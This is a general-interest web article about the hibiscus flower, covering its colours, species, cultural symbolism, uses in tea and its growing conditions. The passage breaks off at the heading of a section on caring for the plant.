With its striking colors and exquisite petals, the Hibiscus flower (Hibiscus spp.) is a beloved symbol of tropical landscapes and warm, sunny climates. Known for its alluring beauty and versatility, this iconic flower has captivated cultures around the world for centuries. Let us embark on a journey into the enchanting world of the Hibiscus flower and explore its remarkable characteristics.
Hibiscus Flower images
















The color of the Hibiscus flower
Hibiscus flowers are known for their vibrant and diverse range of colors. The color palette of hibiscus flowers includes:
- Red: Red hibiscus flowers are quite common and can range from bright and intense reds to deeper shades of maroon or burgundy.
- Pink: Pink hibiscus blooms come in various shades, from delicate pastel pinks to bold and vibrant hot pinks.
- Yellow: Hibiscus flowers can exhibit shades of yellow, ranging from pale lemon yellow to deep and rich golden yellows.
- Orange: Some hibiscus varieties showcase vibrant orange petals, adding warmth and vibrancy to their appearance.
- White: White hibiscus flowers have a pure and pristine beauty, creating a classic and elegant look.
- Purple: Purple hibiscus blooms offer a range of shades, from soft lavender to deep violet, bringing a touch of royalty and mystique to gardens.
- Peach: Certain hibiscus cultivars feature peach-colored flowers, with a delicate and warm blend of pink and orange tones.
- Bi-color: Hibiscus flowers can also be bi-colored, with different colors or patterns present on the petals. These bi-color varieties may display combinations such as red and white, pink and yellow, or other striking contrasts.
It’s important to note that while these colors are commonly found in hibiscus flowers, the exact shades and variations can differ depending on the specific species, cultivar, and growing conditions. The vibrant colors of hibiscus flowers make them popular choices for adding tropical flair to gardens and landscapes.
Appearance and Varieties
Hibiscus flowers are renowned for their large, showy blooms and a wide range of vibrant colors. The petals of the Hibiscus can be found in shades of red, pink, orange, yellow, white, and even bi-colored combinations. These delicate petals are often complemented by a contrasting center, which is filled with a cluster of pollen-bearing stamens.
There are numerous species and hybrids of Hibiscus, each with its own unique characteristics. The tropical Hibiscus (Hibiscus rosa-sinensis) features large, trumpet-shaped flowers, while the hardy Hibiscus (Hibiscus syriacus) showcases more delicate, bell-shaped blooms. Other varieties, such as the Hibiscus mutabilis, display petals that change color as they age, creating a captivating spectacle of shades within a single flower.
Cultural Significance and Symbolism
The Hibiscus flower holds great cultural significance in various parts of the world. It is the national flower of several countries, including Malaysia, South Korea, and Haiti, where it represents beauty, wealth, and national pride. In Hawaiian culture, the Hibiscus is associated with the goddess Pele and symbolizes love, beauty, and delicate femininity.
The flower also plays a role in traditional medicine and herbal remedies in many cultures. Its petals, leaves, and calyces are used to create teas, extracts, and natural dyes. Hibiscus tea, in particular, is renowned for its tart and refreshing flavor, as well as its potential health benefits.
Habitat and Growth
Hibiscus flowers thrive in warm and tropical climates, as they require abundant sunlight and well-drained soil. They can be found growing naturally in regions such as Asia, Africa, and the Pacific Islands. However, due to their popularity and versatility, Hibiscus plants have been cultivated and can be found in gardens and landscapes worldwide.
Hibiscus plants are generally low-maintenance and can grow in a variety of conditions, from containers and garden beds to hedges and shrubs. With the right care and pruning, they can produce blooms year after year, bringing a touch of tropical beauty to any setting.
Caring for Hibiscus Flowers
